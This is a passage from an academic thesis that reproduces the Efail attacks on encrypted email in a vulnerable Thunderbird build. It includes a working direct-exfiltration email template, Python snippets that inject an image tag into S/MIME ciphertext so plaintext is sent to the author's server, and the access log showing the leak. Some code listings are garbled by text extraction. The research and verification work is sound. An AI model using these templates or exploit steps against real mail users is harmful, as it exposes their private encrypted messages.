After the client rendered and interpreted everything properly, the [URL](#page-9-19) which is stated in the src attribute is requested. At this exact moment, an exfiltration channel would be established since the attacker would be able to see the requested [URL](#page-9-19) in the access log of the attackers server. Because the encrypted ciphertext is part of the [URL,](#page-9-19) the secret message is exfiltrated to the attacker.

#### <span id="page-32-0"></span>4.5 Malleability Gadget Attack

The direct exfiltration attack creates an exfiltration channel by using two carefully designed [MIME](#page-10-1) entities around a entity which includes the ciphertext. The second Efail attack creates an exfiltration channel by placing the necessary code *within* the actual ciphertext. This can be done by using malleability gadgets. The concept of those will be introduced next.

#### <span id="page-32-1"></span>4.5.1 Malleability gadgets

Gadgets are based on the block cipher modes of operation. In fact, they rely on the chaining dependency [CBC](#page-9-10) and [CFB](#page-9-11) have, which can be exploited to inject chosen plaintext. Therefore, the attacker needs to know a single block of the plaintext, which are 8 or 16 bytes long according to the used block cipher.

Depending on the mode of operation, the gadgets slightly differ from each other. Let  $(C_{i-1}, C_i)$  be a pair of two ciphertext blocks from [CBC](#page-9-10) and respectively  $(C_i, C_{i+1})$  be a block pair from [CFB.](#page-9-11) Let the adjacent ciphertext blocks result in the corresponding plaintext block  $P_i$ . The malleability gadgets are defined as follows [\[1\]](#page-76-1):

> $((C_{i-1}, C_i), P_i)$  is called a CBC gadget and  $((C_i, C_{i+1}), P_i)$  is called a CFB gadget

They can also be vitalized as in Figure [14.](#page-32-2)

<span id="page-32-2"></span>

Figure 14: Malleability gadgets

To perform an attack, an attacker must be able to put these three blocks together. In fact, this means that the attacker knows one plaintext block  $P_i$ and the associated ciphertext blocks. Then a malleability gadget is found.

#### <span id="page-33-0"></span>4.5.2 Abusing malleability gadgets

Malleability gadgets give the attacker the possibility to transform the known plaintext block into a chosen plaintext block by manipulating  $C_{i-1}$  for [CBC](#page-9-10) and respectively  $C_{i+1}$  for [CFB.](#page-9-11) How the manipulation can be done exactly is explained in the following steps.

1. Calculate the *canonical gadget X*. By replacing the *canonical gadget* with the original adjacent ciphertext block the decrypted block will end up being all zero.

$$
X = C_{i-1} \oplus P_i
$$
 for CBC  

$$
X = P_i \oplus C_{i+1}
$$
 for CFB

2. Calculate the chosen ciphertext block using the canonical gadget X and the chosen plaintext. By replacing its result with the original adjacent ciphertext block the decrypted block will end up being the chosen plaintext. Since the new ciphertext block is a chosen ciphertext, it is called CC



Since the [XOR](#page-11-3) operator is associative, the calculations can also be done at once:

$$
CC_{i-1} = C_{i-1} \oplus P_i \oplus P_c \qquad \text{for CBC}
$$
  

$$
CC_{i+1} = C_{i+1} \oplus P_i \oplus P_c \qquad \text{for CFB}
$$

These modifications come at a cost as the modified block will result in a block of uncontrollable and unknown bytes, due to the chaining property. Figure [15](#page-34-1) illustrates this behavior. Furthermore, if any integrity protection mechanism had been used in the modified message, the modification will be reported to the user. These two facts need to be addressed for a sophisticated attack.

<span id="page-34-1"></span>

Figure 15: Chosen plaintext attack

#### <span id="page-34-0"></span>4.6 [CVEs](#page-9-1)

There are two official [CVE](#page-9-1) entries for Efail, which both target the gadget attacks. Currently, the [CVE](#page-9-1) regarding OpenPGP is marked as disputed. A [CVE](#page-9-1) entry gets this status if one party, in fact GnuPG, disagrees with another party's assertion, here in fact the Efail researchers, that a particular issue in software is a vulnerability [\[17\]](#page-77-4). Furthermore, different vendors assigned more [CVEs](#page-9-1) for specific security issues relevant to Efail. Table [3](#page-80-3) from Appendix [A.1](#page-80-1) lists the [CVEs](#page-9-1) which concern the Thunderbird email client.



Table 1: Official [CVEs](#page-9-1)

#### <span id="page-35-0"></span>4.7 Mitigation

In the Efail paper [\[1\]](#page-76-1) the researchers recommended some mitigation.

- 1. No decryption and [HTML](#page-9-2) rendering in Email clients
- 2. Update implementation of responsible functionalities
- 3. Update standards

The first and third mitigations of the above list are explained in the official Efail paper and on the corresponding website in detail [\[1\]](#page-76-1) and hence not further discussed here. However, the Efail researchers did not say anything to the second mitigation which concern the software patches. These will be therefore discussed in this paper later on.

Regarding these software patches a later section will deal with the exact problems Thunderbird and related software components had at the time. The section afterwards will deal with the actual fixes for those problems.

However, before coming to the indeed mitigation in the software, first the practical implementations of the attacks are introduced next.
# <span id="page-36-0"></span>5 Introduction to the Practical Exploitations

So far, the relevant background and the Efail attacks itself have been introduced. The following three sections will describe practical implementations of those attacks. This section however provides some topics which need to be acknowledged before going deeper into these implementations.

Here, the general approach of the implementations is explained first. For each attack a test email had been created and then manipulated. Then, these message had been sent to the authors email address and opened in a vulnerable Thunderbird version. Simultaneously, the servers access log had been observed to detect exfiltration. Each step will be discussed in-depth. Also, the actual results are highlighted in the end of each section.

Consequently, this procedure practically verifies the Efail attacks to some extent and proves the vulnerability of Thunderbird. Note, due to a limited time period, only the [HTML](#page-9-0) image tag has been used to create an exfiltration channel.

Beside the practical verification of the attacks, the implementations should give the reader an understanding of the complexity and hence a feel of the importance of Efail and the corresponding security patches, which will be the topic of the next section.

# 5.1 Preparation

To implement Efail attacks, some decisions and preparations needed to be done. Especially, because the author decided to implement the attack as realistic as possible. Hence, an actual attacker would make similar preparations. The only thing an actual attack would do in addition, is the message acquisition. This had not be done is scope of this paper. Instead, a test message has been created as follows.

#### 5.1.1 Test message

To avoid a message acquisition, which could be quite some work, an encrypted message had been created for each end-to-end encryption standard. This message can be presumed to be a captured email, like an attacker would have. Therefore, first a plaintext message was needed. The following simply [MIME](#page-10-0) message had therefore been chosen.

message.eml

```
1 | Content-Type: text/html
3 This message is top secret!!
4 Nobody else should ever be able to read this..
```
Figure 16: Plaintext test message

#### 5.1.2 Cryptographic entities

To encrypt a test message and later decrypt the manipulated version of it, several files need to be created depending on the standard. These had been created for this paper in advance. Regarding [S/MIME](#page-10-1) a X.509 certificate and a [PKCS#](#page-10-2)12 certificate bundle is needed. How such entities can be created is shown in Appendix [A.2](#page-80-0) by using OpenSSL [\[25\]](#page-77-0).

Regarding OpenPGP, a key pair is needed. This can easily be done using GnuPG, since it has key management functionalities. The command gpg --gen-key creates a key pair with default values.

#### 5.1.3 Domain

2

Also, a domain is needed to which the manipulated encrypted message can be exfiltrated. The domain name needs to be somewhat carefully chosen in a manner that it should be as short as possible, at least for malleability gadget attacks. For a direct exfiltration attack the length of the domain is not restricted in any way. The domain name <jaads.de> had been chosen and used for all attacks. It is only 8 bytes long and identical with the domain name length in the Efail paper [\[1\]](#page-76-0).

#### 5.1.4 Web server

A presumed attack server needed to be installed and running during the attack. It has to be reachable over the above domain. For this work the open-source [HTTP](#page-9-1) server  $NGINX^7$  $NGINX^7$  had been installed on a Debian system by using a Platform as a Service [\(PaaS\)](#page-10-3) provider.

<span id="page-37-0"></span><sup>7</sup>https://www.nginx.com/

#### <span id="page-38-5"></span>5.1.5 [SMTP](#page-11-0) client

To send the manipulated message a [SMTP](#page-11-0) implementation is needed. The ability to add headers individually is important. A classic end-user [MUA](#page-10-4) does not provide such functionality. Rather, the Python module smtplib had been chosen. All emails throughout this work have been sent using this module. The Listing [1](#page-38-0) shows the usage.

```
1 | def send\_mail(em]:
2 from addrs = to addrs = "jarend2s@smail.inf.h-brs.de"
3 password = get_pw_from_config()
4
5 server = smtplib. SMTP("smtp. inf. h–brs. de")
6 server.login ("jarend2s", password)
7 server.sendmail (from addrs, to addrs, eml)
8 \mid server.quit ()
```
Listing 1: Sending email using Python

#### <span id="page-38-4"></span>5.1.6 Vulnerable software

What also is needed for a practical verification are the affected vulnerable implementations. Therefore, Thunderbird  $52.5.2^8$  $52.5.2^8$  and Enigmail  $1.9.9^9$  $1.9.9^9$  $1.9.9^9$  with GnuPG 2.1.18 as underlying OpenPGP implementation are used. They can be downloaded online in the respective archives. The installation was done using the type 2 hypervisor *VirtualBox*<sup>[10](#page-38-3)</sup>. The host system of the Virtual Machine [\(VM\)](#page-11-1) was Debian 9.

#### 5.2 Steps during a Malleability Gadget Attack

The implementation of a malleability gadget attack is much more work than the direct exfiltration attack. In fact, a script needs to be written which carries out the bit accurate modifications. In addition, the implementations differ depending on the encryption standard in use. Therefore, two scripts needed to be written in scope of this paper. However, both scripts can be divided in multiple logical steps. Here, one step had been taken, which an actual attacker would obviously not do: The encryption of the test messages. Here, [AES](#page-9-2) had been used as block cipher. All steps, an attacker would also do, are visualized in Figure [17](#page-39-0) and introduced briefly afterwards.

<span id="page-38-1"></span><sup>8</sup>https://archive.mozilla.org/pub/thunderbird/releases/

<span id="page-38-3"></span><span id="page-38-2"></span><sup>9</sup>https://www.enigmail.net/download/release/2.0/

<sup>10</sup>https://www.virtualbox.org/

<span id="page-39-0"></span>

Figure 17: Steps during a malleability gadget attack

- 1. Analysis: To start an actual attack the encrypted message needs to be analyzed to the best as possible. Every single byte needs to be understood to identify the gadget and hence modify the ciphertext bit accurate.
- 2. Modification: In the second step the actual exfiltration channel can be inserted into the ciphertext. All decisions about gadgets are explained in detail during this step.
- 3. Integration: After the ciphertext is modified, this step takes care about the proper integration in the existing message structure. Without his step the message wouldn't be able to parse correctly and errors will occur. To prevent this, the length bytes need to be addressed and adapted.
- 4. Formatting: Up to here, the operation had to be done mostly on a low byte level. In this step, the message will be transformed in a proper representation and [MIME](#page-10-0) headers will be added.
- 5. Sending: In the end, the manipulated message can be sent to the victim. This step is obvious and hence not further discussed later. It is mentioned for the sake of completion regarding the hole process.

Although the implementation of each step differs accordingly to the standard, some functionalities can be shared as explained next.

### 5.3 A word to the exploit

The piece of software created for the gadget attack in scope of this paper could be referred to as exploit, since it exploits vulnerabilities. Alternatively, malware (a common abbreviation for *malicious software*) would be appropriate.

As mentioned, there is no such exploit publicly available so far  $^{11}$  $^{11}$  $^{11}$ .

<span id="page-39-1"></span> $11$ No research had been done within the Dark Web

The exploit consists of a couple of files, which are briefly highlighted below. Although, the implementation for each message format of the end-to-end encryption standards differ, some functions overlap. Hence, the exploit are not completely isolated from each other. Therefore is further referred to as one exploit although two exploits are included in one package here due to the shared functionalities. The exploit had been written using Python 3.7. and had been divided into the following files:

- formats.py contains classes with all methods for each message format
- mime.py provides headers for both standards and a [SMTP](#page-11-0) utility
- opgp modification.py for execution of OpenPGP exploit
- smime modification.py for execution of [S/MIME](#page-10-1) exploit
- tests.py provides some unit tests

Except the execution files, the exploit is generically written. This means, it does not only fulfill the needs of one specified test message. It is rather irrelevant which encrypted messages are loaded into the exploit. The loaded message just needs to be proper initialized. Almost all cases are covered, otherwise a NotImplementedError is thrown. This particularly refers to the different formats regarding the length bytes in both S/MIME and OpenPGP. Consequently, the source code has a bit of overhead. Overall, the source code contains approximately 500 lines of code.

For the two classes in formats.py an base abstract class had been implemented to highlight similar functionalities, as is can be seen at the beginning of the listing from Appendix [A.3.3.](#page-83-0)

All important snippets of the corresponding source code are listed within the next sections. Source code like constructors and helper methods or functions which are not highly important to show are not listed explicitly. Again, the whole source code is available in Annex [A.3](#page-81-0) and on  $\text{GitHub}^{12}$  $\text{GitHub}^{12}$  $\text{GitHub}^{12}$ .

<span id="page-40-0"></span> $^{12}$ <https://github.com/jaads/Efail-malleability-gadget-exploit>

# 6 Exploiting the Direct Exfiltration Attack

In this section it is explained how the implementation of a direct exfiltration attack has been performed. For this attack the vulnerabilities do not rely on a specific end-to-end encryption standard. Thus, the exploitation has been made using only the one standard, namely [S/MIME.](#page-10-1) The attack would work identical when it comes to an OpenPGP message.

As explained in the last section, the implementation includes the creation of a encrypted test message followed by a exploitation of the attack. In the end the incoming exfiltration is shown in the access log of the reconfigured web server.

#### 6.1 Test message creation

As mentioned, the underlying standard in use is of no interest for a direct exfiltration. However, based on the example from the official paper [\[1,](#page-76-0) Figure 6], a [S/MIME](#page-10-1) message had been used. For the creation of a [S/MIME](#page-10-1) message, an implementation of the standard is needed. Here, the [S/MIME](#page-10-1) utility from OpenSSL [\[25\]](#page-77-0) had been used. The utility can encrypt, decrypt, sign and verify [S/MIME](#page-10-1) messages [\[25\]](#page-77-0). As a default symmetric encryption algorithm OpenSSL uses Triple Data Encryption Standard [\(3DES\)](#page-9-3). Thus, [AES](#page-9-2) must be specified explicitly. Below, the command to encrypt the imagined plaintext message from Section [5](#page-36-0) is listed.

<sup>1</sup> openssl smime -encrypt -aes-256-cbc -in message.eml ../cert.crt

The output consists of a [PKCS7](#page-10-2) message encoded in Base64, namely smime.p7m, and proceeding [MIME](#page-10-0) header fields.

### 6.2 The template

To conduct a direct exfiltration attack, the output from the message creation step can be placed in a particular template, which is already given in the Efail paper [\[1\]](#page-76-0). However, one major difference exists, which is worth mentioning. It turned out, the usage of single quotation marks provide better results in Thunderbird than double quotation marks as stated in the EFail paper [\[1\]](#page-76-0). Therefore, single quotation marks have been used throughout the practical verification. Figure [18](#page-42-0) shows the indeed template. The created ciphertext and the [MIME](#page-10-0) headers had been included in this. The template is discussed afterwards in detail.

#### 6 EXPLOITING THE DIRECT EXFILTRATION ATTACK

#### <span id="page-42-0"></span>directExfiltrationTemplate.eml 1 Subject: Direct Exfiltration Test Content-Type: multipart/mixed; boundary="BOUNDARY" --BOUNDARY Content-Type: text/html <img src='http://jaads.de/ --BOUNDARY 9 | Content-Disposition: attachment; filename="smime.p7m" 10 Content-Type: application/x-pkcs7-mime; smime-type=enveloped-data;  $\leftrightarrow$  name="smime.p7m" 11 | Content-Transfer-Encoding: base64 MIICOgYJKoZIhvcNAQcDoIICKzCCAicCAQAxggGBMIIBfQIBADBlMFgxCzAJBgNV BAYTAkRFMQwwCgYDVQQIDANOUlcxDTALBgNVBAcMBEJvbm4xLDAqBgkqhkiG9w0B CQEWHWphbi5hcmVuZHNAc21haWwuaW5mLmgtYnJzLmRlAgkAhGbBcJq82cEwDQYJ 16 | KoZIhvcNAQEBBQAEggEAB3i6LcSEcL/z513WVV8/JLRaIs+WPmKG9XMHMhF0DIhN onqw4x4hdSDHiDRtPWrMQe3jcyNbsXcVqUHdw/0g9Mg26FDfE+BRx9KkyWbqPabr 18 hv0pLGSG7J0yXop++jS3kNFs819E6stHmNaQvYwL+MySyhNwxsTEfm7DAwVtmfe9 sxIso/iUqY+jXl0yQxaxpFbhANuzjjHnyq8++ZLgkJFipJ4QKkO4kXaBhtAvDqEs 4PfJ/iI3BQayV/um/G979+9Te9ug2caBHdqCyAc+T2Ci+uKPqMlDTAjOH+PWe1Ny GnVxUYwiPvA2XauG/yIe+vGWkDBe3wIl8fdU9bdpETCBnAYJKoZIhvcNAQcBMB0G CWCGSAFlAwQBKgQQHPeE21U9/pXBJh+D5QEo8IBwDyvA6J0APqxbDvE30ckuPX1T 9aQ/qXA6cIONCzgjMrnhGy5/fIB43I+fNr5r3w3OHvqKx0qk8lZJPBYVXrnkaYbS uBchLNclloJm4+OMVdgdXhhXS2gfz2qyTkCdVSFvAM/dXryVK+Pg3ShdjDZAuQ== --BOUNDARY Content-Type: text/html 28  $|$  '> --BOUNDARY--

Figure 18: Adopted template for a direct exfiltration attack

In lines 9 to 11 the [MIME](#page-10-0) headers for a [S/MIME](#page-10-1) message are listed. Lines 13 to 24 represent the actual [PKCS7](#page-10-2) message. All the rest is the prepared template. Hence, the [MIME](#page-10-0) entity in the middle can easily be replaced with another [S/MIME](#page-10-1) message, or an OpenPGP message with appropriate headers.

# 6.3 Results

The above message could then be sent to the victim. Here, it has been sent to the authors email address and then opened in the vulnerable Thunderbird version on the test system from Section [5.1.6.](#page-38-4) Once the email had been opened, Thunderbird tried to download an image. Remember, a [HTML](#page-9-0) image tag had been used in the above template. However, obviously no image could be downloaded. Thunderbird instead showed an icon for a broken image. Figure [19](#page-43-0) shows a screenshot of the manipulated message represented by a vulnerable Thunderbird version.

<span id="page-43-0"></span>

Figure 19: Manipulated email in Thunderbird 52.5.2

For the attempt to download a image, Thunderbird requested the malicious [URL.](#page-9-4) Since the access log of the prepared web server had been observed, the following requests appeared in the access log right after opening the email:

#### /var/log/nginx/access.log 1 GET /%3C/div%3E%3CBR%3E%3CFIELDSET%20CLASS=%22mimeAttachmentHeader%2  $2\%3E\%3C/FIELDSET\%3E\%3CBR\%3Cdiv\%2Oclass=\%22moz-test-html\%22\%2$  $0\%$ 20lang= $\%$ 22x-western $\%$ 22 $\%$ 3EThis $\%$ 20message $\%$ 20is $\%$ 20top $\%$ 20secret!!N  $\omega_3$ obody%20else%20should%20ever%20be%20able%20to%20read%20this..%3C /div%3E%3CBR%3E%3CFIELDSET%20CLASS=%22mimeAttachmentHeader%22%3E  $%3C/FIELDSET%3E%3CBR$ <sup>%</sup>3E%3Cdiv%20class=%22moz-text-html%22%20%20 lang=%22x-western%22%3E HTTP/1.1" 404 143 "-" "Mozilla/5.0 (X11; Linux x86\_64; rv:52.0) Gecko/20100101 Thunderbird/52.5.2  $\hookrightarrow$  $\hookrightarrow$  $\hookrightarrow$  $\hookrightarrow$  $\hookrightarrow$  $\hookrightarrow$  $\hookrightarrow$

# Exploited!

By investigating the log entry closely, the encrypted plaintext message showed up. Thus, the above prepared email represents a proper implementation of the attack. It opens an exfiltration channel and actually exfiltrates plaintext from a vulnerable system to a malicious server. A [URL](#page-9-4) decoder and a [HTML](#page-9-0) beautifier can be used to provide a more readable format.

# 7 Exploiting Malicious Gadgets in S/MIME

Compared to the direct exfiltration attack, the malleability gadget attack does rely on the end-to-end encryption standard to a greater extent. Hence, to practically verify the malleability gadget attack, two exploits were needed. The first one is discussed here and aims to reveal the plaintext of a [S/MIME](#page-10-1) message. Remember, [S/MIME](#page-10-1) uses [CBC](#page-9-5) as block mode of operation.

#### 7.1 Message format and syntax

As mentioned in the beginning, the message format of [S/MIME](#page-10-1) relies on [ASN.1.](#page-9-6) To represent an [ASN.1](#page-9-6) object, a set of rules exists. These are called Basic Encoding Rules [\(BER\)](#page-9-7) [\[26\]](#page-77-1) and need to be understood for a proper analysis and integration later on. [BER](#page-9-7) defines three or four parts of an entry depending on the type of value and whether the length of the value is known in advance or not [\[26\]](#page-77-1):

- 1. **Identifier bytes** to identify the data type and a value<sup>[13](#page-45-0)</sup>
- 2. Length bytes gives the number of content bytes
- 3. Content bytes hold the concrete value or another nested element
- 4. End-of-content bytes denote the end of the content

#### 7.2 Analysis

Luckily, tools exist which can parse [ASN.1](#page-9-6) objects by means of [BER.](#page-9-7) The diagnostic utility asn1parse by OpenSSL is one of them. Also, a handsome JavaScript implementation<sup>[14](#page-45-1)</sup> exists which offers a more clear representation of the nested elements in the message structure. The tools give a good understanding of the actual representation of the individual bytes. They are useful for debugging too. Appendix [A.4](#page-91-0) shows a screenshot of the JavaScript implementation in action. By going through these elements, the following simplified nested structure has been figured out:

<span id="page-45-0"></span><sup>13</sup>Specified here: <https://www.alvestrand.no/objectid/sources/set-1.asn1>

<span id="page-45-1"></span> $14$ <https://lapo.it/asn1js/>



Although one might think the whole message is encrypted, only the last quarter is as the diagnostics showed. The rest of the message is plaintext but encoded in Base64 and hence not humanly readable. However, both tools give the values of each element within the structure along with its type, offset and length. Thus, the meaning of every single byte can be understood.

At this point, a malleability gadget can already be identified. Again, three particular blocks are needed: One known plaintext block and the two adjacent ciphertext blocks. The plaintext of the first block could therefore be guessed easily due to the fact that the first plaintext block  $P_1$  of an encrypted email message is almost known completely because every [MIME](#page-10-0) entity starts with a Content-type header field. This string needs already 12 bytes. With the syntactically needed colon and space character, the attacker has to guess only 2 characters of the content type field (considering a block size of 16 bytes). Most probably, the [MIME](#page-10-0) types text or multipart are used anyway. In addition, the two adjacent blocks are known which are in fact the [IV](#page-10-5) and the first ciphertext block. Therefore, a malleability gadget is the following:

#### $((IV, C_1), P_1)$

After the whole message had been analyzed to its best, Figure [20](#page-47-0) visualizes the message structure and highlights the known plaintext block.

As demonstrated, it can be seen that it is not a very time-consuming process to figure out a malleability gadget within a [S/MIME](#page-10-1) message. After the analysis is done, the modification can almost begin. By using the gathered information, an object of the corresponding class in the exploit can be initialized, as shown in Listing [2.](#page-47-1)

<span id="page-47-0"></span>

Figure 20: Analyzed [S/MIME](#page-10-1) message with known plaintext

```
1 \# Initialization
2 \vert p7m = get\_smine\_msg()3 \mid v \_0 f f s e t = 442 + 2
4 ciphertext_offset = 4625 \text{ ciphertext-length} = 1126 | length_places = [461, 416, 20, 16, 1]7 \text{ } | \text{ } eml = P7m(p7m, \text{ } iv \text{ } of \text{ } fset , \text{ } ciphertext \text{ } of \text{ } fset , \text{ } ciphertext \text{ } length \text{ } ,length_places)
8
9 \# The known plaintext
10 \big| \big| p1 = b" \text{Content}-\text{Type} : \text{\texttt{def}}
```
Listing 2: Initialization for [S/MIME](#page-10-1) modification

### 7.3 Modification

This step focuses on the actual modification of the encrypted part of the message. Therefore, the encrypted message needs to be converted a binary representation first. To get binary data from the message, it needs to be Base64 decoded. In practice, this can easily be done by using the base64 python library, as it has been in the exploit.

Afterwards, the canonical gadget X can be calculated using the formula from Section [4.5.2:](#page-33-0)

$$
X=IV\oplus P_1
$$

By using the canonical gadget, the chosen ciphertext blocks can be determined as described in the mentioned section. In fact, five chosen ciphertext blocks are needed to create a [HTML](#page-9-0) image tag which opens an exfiltration channel. The calculation can be done as follows with CP as chosen plaintext block:

$$
X_i = X \oplus CP_i
$$

The chosen ciphertext blocks  $X_i$  again can be used to create the malicious block pairs  $(X_i, C_1)$ . Such block pairs are further simply referred to as *block* pair i. Those block pairs can be inserted in the ciphertext and will finally result in the chosen plaintext. Listing [3](#page-48-0) shows how this has been done in the exploit.

```
1 \# The canonical CBC gadget resulting in an all zero plaintext block
2 \mid iv = \text{eml.get}_iv()3 | x = x \text{ or } (iv, p1)4
 5 \# The modified ciphertext blocks that will be sent to the victim
 6 \mid x_{-}1 = x \text{or} (x, b" \leq b \text{ase}7 | x_{-}2 = x or (x, b" ' - href =' hftp.' > ." )8 \mid x - 3 = x \text{ or } (x, b" < \text{img}9 \mid x - 4 = x \text{ or } (x, b" \dots \text{ or } c = 'jaads \cdot de'')10 \mid x_-\overline{5} = x_0 \cdot (x_+ \cdot b'') >
```
#### Listing 3: Calculations for [S/MIME](#page-10-1) message

After everything is calculated, the block pairs can be inserted. The first four block pairs must be placed at the beginning of the email body. In practice, this must be done carefully, since the insertion should not break the Content-Type header field. Otherwise, the [MUA](#page-10-4) would not render the email as desired and the attack would fail. Therefore, the insertion of the first four block pairs needs to be done after the occurrence of the second original block. Because the header field does not need exactly two blocks, several bytes would not be captured, since the exfiltration starts afterwards. In order to still capture these missing bytes, the original first and second block are copied and appended, after the opening of the exfiltration channel.

Furthermore, the fifth block pair should be inserted at the end of the message to close the [HTML](#page-9-0) tag at the end. However, the message needs to be properly padded at the end to fulfill correct parsing. The easiest way to achieve this, is to duplicate and insert the original last and second last blocks at the very end. Listing [4](#page-49-0) shows the insertion of all the blocks pairs in practice,

whereas Figure [32](#page-93-0) from Appendix [A.6](#page-93-1) visualizes the resulting message. The right side of the figure shows the resulting plaintext. This will be further discussed in the integration step.

```
1 \# Determine first and second blocks
2 \mid c1 = \text{eml.get-ciphertext-block} (1)3 \mid c2 = \text{eml.get-ciphertext-block (2)}4
\frac{1}{2} \# Determine last and second last blocks
6 \vert c_l \vert = \text{eml.get\_ciphertext\_block(\text{eml.get\_block\_amount}(\text{c}))7 | c_s = eml. get_ciphertext_block (eml. get_block_amount () - 1)8
9 \# Insert block pairs to open the exfiltration channel
10 eml. insert_in_ciphertext (2, x_1, c_1, x_2, c_1, x_3, c_1, x_4, c_1, c_2)11
12 \neq Insert closing tag and last two blocks for padding
13 eml. insert_in_ciphertext(eml.get_block_amount(), x_5, c1, c_sl, c_l)
```


While the method to get the ciphertext block is obvious to implement, it is worth listing the insertion method from the listing above:

```
1 def insert_in_ciphertext(self, block_nr, *contentv):
2 \neq 1 etermine the place to insert
\begin{array}{c|c|c|c} \text{place} & \text{self.ciphertext_ooffset} & \text{block_nr} & \text{self.block_size} \end{array}\begin{array}{c|c|c|c} 5 & \textbf{for content in reversed (content v)}: \end{array}6 \mid self. msg_bytes [place : place] = content
\{8\} self.length_diff = len(contenty) * self.block_size
9 self.adapt_length()
```
Listing 5: Insertion method for S/MIME messages

Line 7 from Listing [5](#page-49-1) calls a method to integrate the new ciphertext properly in the message structure. This is discussed in detail during the next step.

#### 7.4 Integration

4

7

